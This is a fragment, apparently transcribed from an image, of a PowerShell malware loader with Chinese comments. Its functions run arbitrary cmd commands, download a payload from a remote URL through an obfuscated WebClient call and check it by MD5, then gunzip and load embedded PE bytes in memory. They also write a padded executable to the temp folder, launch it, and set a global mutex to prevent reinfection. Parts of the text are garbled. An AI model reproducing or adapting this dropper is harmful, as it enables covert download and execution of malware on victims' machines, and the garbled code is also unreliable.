 93 #执行cmd命令
94 function stp($gra){
95 Start-Process -FilePath cmd.exe -ArgumentList "/c $gra"
96 }
97 #下载校验执行 xxxx 代码
98 function gcf($code,$md,$fn){
99 'powershell -c "'+ $code + ';$ifmd5='''+$md+''';$ifp=$env:tmp+''\'+$fn+''';$down_url='''+$down_url+''';function gmd5($con){[System.Security.Cryptography.MD5]::Create().ComputeHash($co
100 n)|foreach{$s+=$_.ToString(''X2'')};return $s}if(test-path $ifp){$con_=[System.IO.File]::ReadAllBytes($ifp);$md5_=gmd5 $con_;if($md5_-eq$ifmd5){$noup=
101 1}}if(!$noup){$con=(Ne`w-Obj`ect Net.WebC`lient)."downloaddata"($down_url+''/'+$fn+'?'+$params+''');I
102 s3t=gmd5 $con;if($t-eq$ifmd5){[System.IO.File]::WriteAllBytes($ifp,$con)}else{$noup=1}}if($noup){$con=$con_;$ifmd5=$md5_}'
103 }
104
105 #去混淆并执行xxxx代码
106 function gpa($fnam){
107 'for($i=0;$i -lt $con.count-1;$i+=1){if($con[$i] -eq 0x0a){break}};i
108 `ex(-join[char[]]$con[0..$i]);$bin=(New-Object IO.BinaryReader(New-Object System.IO.Compression.GzipStream (New-Object System.IO.MemoryStream(,$co
109 n[($i+1)..($con.count)])), ([IO.Compression.CompressionMode]::Decompress))).ReadBytes(10000000);$bin_=$bin.Clone();test1 -PEBytes $bin;$mep=$env:tmp+'''+"\$fnam.exe"+''';[System.IO.File]::WriteAllBytes($mep
110 ,$bin_+((1..127)|Get-Random -Count 100));start-process -FilePath $mep"'
111 }
112 #检查互斥体代码
113 function gcode($fl) {
114 'try{$local'+$fl+'=$flase;New-Object Threading.Mutex($true,''Global\eLocal'+$fl+''',[ref]$local'+$fl+')}catch{}'
115 }